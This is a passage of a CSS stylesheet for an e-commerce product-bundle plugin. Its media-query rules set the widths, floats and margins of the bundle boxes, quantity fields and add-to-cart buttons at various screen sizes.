    #ubp_cutom_box_product_layouts.horizontal.ps_old .inner_footer_box {
        width: 80%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 37%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper #clear-box {
        width: 72%;
    }
}

@media only screen and (min-width: 1025px) and (max-width: 1199px) {
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper {
        width: 30%!important;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 ul li {
        float: right;
        margin: 0 0px 10px 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
    }
    
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 95%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper {
        float: right;
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left #add-box-to-cart {
        margin-left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2  #add-box-to-cart {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper #clear-box {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        width: 94%;
        float: right;
        margin-bottom: 15px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        width: 94%;
        margin-bottom: 15px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container {
        float: unset;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .inline_block.price.ubp_bundle {
        width: 21%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 26%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .ubp_product_footer_row.row {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container {
    }
}

@media only screen and (max-width: 1199px) {
    #ubp_cutom_box_product_layouts.horizontal .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.left_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.right_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
    }
}

@media only screen and (max-width: 1024px) {
    .col-right ul {
        width:99%;
    }
    .col-right ul li, .left_box .col-right.ubp-column-2 ul li,
    .right_box .col-right.ubp-column-2 ul li {
        width: 97%;
        margin: 0 0 10px 0;
    }
    .col-right ul li div.figure img {
        width:68px;
        float:left;
        line-height:0;
    }
    .col-right ul li div.figure div.figcaption {
        padding: 0px 0 0 10px;
        float: left;
        width:62%;
        line-height: 1;
        text-align: left;
        background: none;
        z-index:9;
        line-height:18px;
        font-size:13px;
    }
    .single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: 275px;
    }
    .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top:10px;
    }
    .single-product div.product form.cart .quantity {
        margin-top:10px;
    }
    #ubp_cutom_box_product_layouts {
        width:97%;
    }
    .left_box .col-left.ubp-column-3 ul li {
        width:28%;
        margin:0 10px 10px 0;
    }
    .right_box .col-left.ubp-column-3 ul li {
        width:28%;
        margin:0 0 10px 10px;
    }
    .left_box .col-left.ubp-column-2 ul li {
        width:44%;
        float:right;
        margin:0 10px 10px 0;
    }
    .left_box.ps_new .col-left ul li {
        width: 43%;
        float: left;
        margin: 0 10px 10px 0;
    }
    .right_box .col-left.ubp-column-2 ul li {
        width:44%;
        float:right;
        margin:0 0 10px 10px;
    }
    .col-right ul li div.figure .qty{
        top: 34%;
        left: unset
    }
    .col-right ul li div.figure span.add_prod_box{
        top: 14%;
    }
    .col-right ul li div.figure .item-price {
        font-size:13px;
        background: none;
        margin: 5px 5px 0 0;
    }

    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 45%;
        right: 35px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width: 18%;
        margin: 0 10px 10px 0;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width:100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure div.figcaption {
        width: 100%;
        text-align: center;
        box-sizing: border-box;
        padding: 5px;
    }
    #ubp_cutom_box_product_layouts.horizontal.single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: auto;
    }


    .left_box.ps_new .col-right ul li {
        width: 96%
    }
    .left_box.ps_new .inner_footer_box {
        width: 90%
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_row {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer {
        width: 90%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .box_top_footer {
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .upb_product_footer {
        width: 95%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .box_top_footer {
        float: right;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {

    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        right: 20px;
    }


    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity #quantity {
        width: 88%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .clearbox_wrapper {
        width: 27%;
    }


    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        margin-left: 38px
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row {
        width: 97%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row {
        float: right;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: 35%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .box_top_footer {
        width: 90%;
        margin-left: 10px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer{
        width: 47%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old #quantity {
        float: right;
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container {
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        width: 65%;
        margin-bottom: 22px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 40%;
        margin-bottom: 22px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper #clear-box {
        width: 100%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .ubp_spcl .upb_product_footer,
    #ubp_cutom_box_product_layouts.right8_box.ps_new .col-left.ubp-column-2 .ubp_spcl .box_top_footer {
        width: 92%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left.ubp-column-3 ul li {
        width: 28%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        margin-bottom: 22px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old.upb_quick_view .col-right ul li div.figure .qty {
        top: 42%;
        right: 20%;
    }

    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 42%;
        right: 13px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_product_footer .box_total {
        min-height: 130px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.horizontal .clearbox_wrapper #clear-box {
        width: 100%!important;
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_tab_summary {
        width: 98%!important;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
        width: 47.5%;
        float: left;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .add_to_cart_box .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box #clear-box,
    #ubp_cutom_box_product_layouts.left_box .quantity,
    #ubp_cutom_box_product_layouts.left_box #quantity,
    #ubp_cutom_box_product_layouts.left_box .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box #clear-box,
    #ubp_cutom_box_product_layouts.right_box .quantity,
    #ubp_cutom_box_product_layouts.right_box #quantity,
    #ubp_cutom_box_product_layouts.right_box .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .more-boxes {
        width: 23%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.horizontal.ps_old #clear-box,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old #quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
        margin-bottom: 22px;
    }

    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        top: 30%;
        right: 10px;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 88%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity #quantity {
        width: 88%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .clearbox_wrapper {
        width: 90%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        margin-left: 20px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_total .clearbox_wrapper {
        width: 44%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
        float: right;
        width: 91%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 93%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer {
        width: 92%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_total .price.ubp_bundle {
        width: 35%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 90%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        float: right;
        width: 91%;
        margin-bottom: 15px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #add-box-to-cart{
        float: right;
        width: 91%;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer{
        width: 47.5%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old #quantity {
        float: right;
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container {
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 55%;
    }
}

@media only screen and (max-width: 767px) {
    .more-boxes {
        font-size: 12px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_items .col-left ul li,
    #ubp_cutom_box_product_layouts.left_box.ps_old .upb_items .col-left ul li {
        width: 45% !important;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_items .col-left ul li {
        margin-left: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .upb_items .col-left ul li {
        margin-right: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li {
        margin-right: 10px;
    }

    .col-right ul li {
        margin: 0 0 10px 0;
    }
    .col-right ul li div.figure img {
        width:100%;
        float:left;
        line-height:0;
    }
    .col-right ul li div.figure div.figcaption {
        float: left;
        width: 100%;
        line-height: 1;
        background: none;
        z-index: 9;
        line-height: 18px;
        font-size: 13px;
        padding: 10px 0;
        text-align: center;
    }
    .col-right {
        width: 48%;
        float: left;
        margin-left:10px;
    }
    .single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: 100%;
        font-size: 14px !important;
    }
    .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin:10px 0 0 0;
        font-size:12px;
    }
    
    #ubp_cutom_box_product_layouts {
        width:100%;
    }
    .col-left {
        float: left;
    }
    .col-right ul li div.figure .qty {
        top: 35%;
        right: 5px;
    }
    .col-right ul li div.figure span.add_prod_box {
        top: 20%;
    }

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        width: 52%;
        font-size: 12px;
        margin-bottom: 5px;
    }
    #ubp_cutom_box_product_layouts.horizontal .quantity {
        width: 97%!important;
    }
    #ubp_cutom_box_product_layouts.horizontal .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal .box_top_footer .clearbox_wrapper {
        float: right;
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .more-boxes {
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper {
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper {
        float: left!important;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 35%;
        right: 10px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right {
        float: left;
        width: 100%;
        margin: 0;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width:100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width: 20%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure div.figcaption {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width: 20%;
        float: left;
        line-height: 0;
        margin: 10px 5px 10px 10px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-left ul li {
        width: 16%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width: 97%!important;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
        width: 48%!important;
        float: left;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer {
        width: 99%;
    }

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle {
        width: 52%;
        font-size: 12px;
        margin-bottom: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box .quantity,
    #ubp_cutom_box_product_layouts.right_box .quantity {
        width: 52%;
    }
    #ubp_cutom_box_product_layouts.left_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.right_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
    }
    #ubp_cutom_box_product_layouts.left_box .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box .box_top_footer .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        top: 50%;
        left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-2 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-3 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-3 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-2 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-2 ul li {
        margin:0 0 10px 0;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-3 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-3 ul li {
        margin:0 0 10px 0;
    }

    .left_box.ps_new .col-right {
        float: right;
    }
    .left_box.ps_new .box_top_footer.col-md-6 {
        margin-top: 3rem;
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 100%;
    }
    .horizontal.ps_new .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper {
        float: none;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_row {
        width: auto;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer .box_total .price.ubp_bundle {
        white-space: nowrap;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer {
        width: 98%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper{
        float: left;
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper #clear-box,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .quantity {
        width: 100%;
        font-size: 12px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-right {
        margin-left: 0px;
    }

